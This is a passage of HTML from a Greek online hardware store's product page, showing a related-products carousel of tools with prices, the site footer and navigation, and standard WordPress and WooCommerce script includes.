											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2771 status-publish last instock product_cat-16 purchasable product-type-simple" data-loop="5" data-id="2771">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%b9%ce%bf%ce%b8%ce%b7%ce%ba%ce%b7-%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5-%ce%b8%ce%b7%ce%ba%ce%b7/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%b9%ce%bf%ce%b8%ce%b7%ce%ba%ce%b7-%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5-%ce%b8%ce%b7%ce%ba%ce%b7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2771"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%b9%ce%bf%ce%b8%ce%b7%ce%ba%ce%b7-%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5-%ce%b8%ce%b7%ce%ba%ce%b7/">ΕΡΓΑΛΕΙΟΘΗΚΗ ΔΡΑΠΑΝΟΥ ΜΕ ΘΗΚΗ</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2738 status-publish first instock product_cat-16 sale purchasable product-type-simple" data-loop="6" data-id="2738">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%80%cf%81%ce%b9%ce%bf%ce%bd%ce%bf-skil-1500watt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-58%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%80%cf%81%ce%b9%ce%bf%ce%bd%ce%bf-skil-1500watt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2738"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%80%cf%81%ce%b9%ce%bf%ce%bd%ce%bf-skil-1500watt/">ΔΙΣΚΟΠΡΙΟΝΟ SKIL 1500WATT</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>190.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;190.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>80.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;80.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2735 status-publish last onbackorder product_cat-16 has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="2735">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%84%cf%81%ce%bf%ce%bc%cf%80%ce%b1-%ce%b4%ce%b9%cf%80%ce%bb%ce%b7%cf%83-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%cf%83/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_60-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_60-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_60.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%84%cf%81%ce%bf%ce%bc%cf%80%ce%b1-%ce%b4%ce%b9%cf%80%ce%bb%ce%b7%cf%83-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%cf%83/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2735"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%84%cf%81%ce%bf%ce%bc%cf%80%ce%b1-%ce%b4%ce%b9%cf%80%ce%bb%ce%b7%cf%83-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%cf%83/">ΤΡΟΜΠΑ ΔΙΠΛΗΣ  ΕΝΕΡΓΕΙΑΣ</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.55</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2724 status-publish first instock product_cat-16 has-post-thumbnail sale purchasable product-type-simple" data-loop="8" data-id="2724">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%bf%cf%81%ce%bd%cf%84%ce%bf%cf%85%cf%81%ce%bf%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%bf-gt100/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-38%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/gt100x-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/gt100x-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/gt100x-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/gt100x-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/gt100x-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/gt100x-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/gt100x.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%bf%cf%81%ce%bd%cf%84%ce%bf%cf%85%cf%81%ce%bf%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%bf-gt100/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2724"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%bf%cf%81%ce%bd%cf%84%ce%bf%cf%85%cf%81%ce%bf%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%bf-gt100/">Μπορντουροψαλιδο GT100</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;89.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;55.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-391 -->
						</div>

</div><!-- #product-3401 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a53545c557a575b5d5d53545b49145d48">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1 \u03a7\u03b5\u03b9\u03c1\u03cc\u03c2","@id":"https:\/\/www.magginas.gr\/product-category\/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0392\u0399\u0394\u039f\u039b\u039f\u0393\u039f\u03a3 \u03a3\u0395\u03a4 \u039a\u0391\u03a3\u0395\u03a4\u0399\u039d\u0391 1\/2&amp;#8243;-3\/4&amp;#8243;-1&amp;#8243;","@id":"https:\/\/www.magginas.gr\/product\/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1\/#product","name":"\u0392\u0399\u0394\u039f\u039b\u039f\u0393\u039f\u03a3 \u03a3\u0395\u03a4 \u039a\u0391\u03a3\u0395\u03a4\u0399\u039d\u0391 1\/2\"-3\/4\"-1\"","url":"https:\/\/www.magginas.gr\/product\/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1\/","description":"\u0392\u0399\u0394\u039f\u039b\u039f\u0393\u039f\u03a3 \u03a3\u0395\u03a4 \u039a\u0391\u03a3\u0395\u03a4\u0399\u039d\u0391  1\/2\"-3\/4\"-1\"\n\u03a3\u03b5 \u03b5\u03c1\u03b3\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae \u03b2\u03b1\u03bb\u03af\u03c4\u03c3\u03b1.\u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03b9 3 \u03b1\u03bd\u03c4\u03b1\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03ba\u03bf\u03c5\u03ba\u03bf\u03bd\u03ac\u03c1\u03b5\u03c2 .\u03a4\u03b1 \u03bd\u03bf\u03cd\u03bc\u03b5\u03c1\u03b1 1\/2\"-3\/4\"-1\"\n\u03a3\u03b5 \u03b5\u03ba\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03ae \u03c4\u03b9\u03bc\u03ae!!!","image":"https:\/\/www.magginas.gr\/wp-content\/uploads\/2018\/06\/b_id.jpg","sku":"\u0392\u0399\u0394\u0392","offers":[{"@type":"Offer","price":"30.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"30.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.magginas.gr\/product\/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
